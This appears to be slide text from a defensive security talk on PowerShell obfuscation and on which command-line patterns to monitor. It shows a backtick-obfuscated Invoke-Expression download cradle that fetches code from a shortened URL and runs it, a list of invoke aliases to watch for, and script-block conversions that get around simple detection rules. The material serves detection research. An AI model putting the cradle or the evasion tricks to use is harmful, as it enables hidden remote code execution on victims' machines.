 Obfuscation Example: (New-Object Net.WebClient)
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M ||
. "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!?
• Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present?
• Of course not, because we can convert strings to script blocks!
• $scriptblock = [Scriptblock]::Create("Write-Host Script Block Conversion -ForegroundColor Green")
• $scriptblock = $ExecutionContext.InvokeCommand.NewScriptBlock("Write-Host Script Block Conversion -ForegroundColor Green")
• ^ PowerShell 1.0 syntax!
 